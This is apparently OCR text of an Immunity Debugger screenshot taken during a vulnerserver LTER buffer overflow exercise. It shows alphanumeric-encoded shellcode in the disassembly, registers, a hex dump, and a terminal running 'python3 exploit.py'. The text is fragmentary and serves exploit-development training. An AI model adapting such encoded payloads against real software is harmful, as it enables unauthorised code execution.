 Immunity Debugger - vulnserver.exe - [CPU - thread 00003B10]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
00F0FF9D 25 50504A50 AND EAX,504A5050
00F0FFA2 25 2A2A302A AND EAX,2A302A2A
00F0FFA7 2D 427F2973 SUB EAX,73297F42
00F0FFAC 2D 7F25692D SUB EAX,2D69257F
00F0FFB1 2D 562D7B5F SUB EAX,5F7B2D56
00F0FFB6 50 PUSH EAX
00F0FFB7 41 INC ECX
00F0FFB8 41 INC ECX
00F0FFB9 41 INC ECX
00F0FFBA 41 INC ECX
00F0FFBB 41 INC ECX
00F0FFBC 41 INC ECX
00F0FFBD 41 INC ECX
00F0FFBE 41 INC ECX
00F0FFBF 41 INC ECX
00F0FFC0 41 INC ECX
00F0FFC1 41 INC ECX
00F0FFC2 41 INC ECX
00F0FFC3 ^ E9 2DF2FFFF JMP 00F0F1F5
00F0FFC8 90 NOP
00F0FFC9 90 NOP
00F0FFCA 90 NOP
00F0FFCB 41 INC ECX
00F0FFCC 75 08 JNZ SHORT 00F0FFD6
00F0FFCE 74 06 JE SHORT 00F0FFD6
isters (FPU) <
FFF22DE9
62501735 essfunc.62501735
77C16160 ntdll.77C16160
00000008
00F0FFC3
00F0ECA0
00000000
77C16142 ntdll.77C16142
00F0FFC1
ES 002B 32bit 0(FFFFFFFF)
CS 0023 32bit 0(FFFFFFFF)
SS 002B 32bit 0(FFFFFFFF)
DS 002B 32bit 0(FFFFFFFF)
FS 0053 32bit 320000(FFF)
GS 002B 32bit 0(FFFFFFFF)
LastErr ERROR_SUCCESS (00000000)
00000207 (NO,B,NE,BE,NS,PE,GE,G)
empty g
empty g
empty g
empty g
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 70 2E 40 00 00 00 00 00 ÿÿÿÿ.@..p.@.....
00403010 FF FF FF FF 00 00 00 00 FF FF FF FF 00 00 00 00 ÿÿÿÿ....ÿÿÿÿ....
00403020 FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ÿÿÿÿ............
00403030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00F0FFC3 FFF22DE9 é-òÿ
00F0FFC7 909090FF ÿ
00F0FFCB 74087541 Au▯t
00F0FFCF 50172B06 ▯+▯P
00F0FFD3 54434362 bCCT
00F0FFD7 53056658 Xf▯S
00F0FFDB 255C5014 ▯P\%
00F0FFDF 504A5050 PPJP
00F0FFE3 302A2A25 %**0
00F0FFE7 4075052A *▯u@
00F0FFEB 76054848 HH▯v
00F0FFEF 50484840 @HHP
00F0FFF3 43434343 CCCC
00F0FFF7 00F0FFCB Ëÿð.
00F0FFFB 909080EB ë€
00F0FFFF 00000043 C
Top Paused
aroldan@balrog:~/vulnserver/lter$ python3 exploit.py
aroldan@balrog:~/vulnserver/lter$
a